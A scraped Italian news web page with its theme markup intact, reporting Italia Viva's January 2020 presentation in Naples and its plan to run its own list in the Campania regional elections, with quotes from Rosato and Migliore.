.td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regionali+Campania%2C+Rosato+Annuncia%3A+%E2%80%9CItalia+Viva+parteciper%C3%A0+con+una+sua+lista%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/&amp;media=&description=a Napoli la Presentazione del gruppo di Italia Viva. Erano presenti il vicepresidente della camera dei deputati Errore Rosaro, l’onorevole Gennaro Migliore" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Regionali+Campania%2C+Rosato+Annuncia%3A+%E2%80%9CItalia+Viva+parteciper%C3%A0+con+una+sua+lista%E2%80%9D %0A%0A https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Si è tenuta ieri a Napoli la <strong>Presentazione del gruppo consiliare di Italia Viva</strong>. Erano presenti il vicepresidente della camera dei deputati<strong> Errore Rosaro, l’onorevole Gennaro Migliore, l’ex deputato Gianni Palladino, Graziella Pagano, il presidente di Minicipalita Apostolos Paipais</strong> e il consigliere comunale eletto con Luigi de <strong>Magistris Carmine Sgambati</strong>.</p>
<p>Rosato ha assicurato che</p>
<p><strong><em> &#8220;Italia Viva si presenterà alle elezioni regionali in Campania con la sua lista, una squadra forte, per garantire un buon governo a questa Regione.&#8221;</em></strong></p>
<p>Dello stesso avviso l’onorevole <strong>Gennaro Migliore</strong> secondo il quale</p>
<p><em>“la questione piu rilevante nel corso di quest&#8217;anno siano le regionali. <strong>La famiglia di Italia Viva si allarga con Carmine Sgambati e noi siamo impegnati innanzitutto nel preparare una lista</strong> che vedrà la presenza concreta di candidati e di personalità che sosterranno la nostra iniziativa, che peraltro a livello nazionale si sta sempre piu consolidando.<strong> Il nostro giudizio su de Magistris</strong></em> &#8211; ha spiegato Migliore &#8211; <strong><em>è molto critico rispetto alle speranze deluse di una città che aveva confidato in lui ben due volte&#8221;</em>. </strong></p>
<p>Su una possibile candidatura alle regionali del ministro dell&#8217;Ambiente <strong>Sergio Costa</strong>, il deputato Iv ha detto che</p>
<p><em>&#8220;bisogna rispettare i passaggi per il coinvolgimento di tutta una serie di personalità e soprattutto dei partiti. Per ora noi vorremmo che ci fosse il candidato che sia espressione di una possibilità più concreta di vittoria&#8221;. </em></p>
<p>Migliore si è inoltre detto<em> &#8220;</em><strong><em>preoccupato&#8221;</em> per gli effetti della <em>&#8220;nuova legge regionale sull&#8217;urbanistica&#8221;</em></strong> fortemente voluta dal governatore campano del Pd <strong>Vincenzo De Luca.</strong></p>
<p><em>&#8220;Apre uno scenario che deregolamenta e, tra l&#8217;altro, cambia una buona legge fatta nel 2004. Gli ultimi mesi di una legislatura regionale non possono ipotecare i prossimi 10 anni di iniziativa e di ricostruzione di un territorio che oggi più che mai ha bisogno di essere tutelato dal punto di vista ambientale&#8221;</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/italiaviva/">Italiaviva</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regionali+Campania%2C+Rosato+Annuncia%3A+%E2%80%9CItalia+Viva+parteciper%C3%A0+con+una+sua+lista%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/&amp;media=&description=a Napoli la Presentazione del gruppo di Italia Viva. Erano presenti il vicepresidente della camera dei deputati Errore Rosaro, l’onorevole Gennaro Migliore" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Regionali+Campania%2C+Rosato+Annuncia%3A+%E2%80%9CItalia+Viva+parteciper%C3%A0+con+una+sua+lista%E2%80%9D %0A%0A https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2020/01/10/napoli-la-radiazza-lancia-liniziativa-della-pipi-sospesa/">Napoli: Pochi bagni pubblici? Arriva la “pipì sospesa”</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2020/01/11/allolimpico-ciro-immobile-con-noemi-la-bambina-ferita-in-un-agguato-di-camorra/">All&#8217;Olimpico Ciro Immobile con Noemi, la bambina ferita in un agguato di Camorra</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/domenico-cristiano/" class="tdb-author-photo" title="Domenico Cristiano"><img alt='Domenico Cristiano' src='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/domenico-cristiano/" class="tdb-author-name">Domenico Cristiano</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = 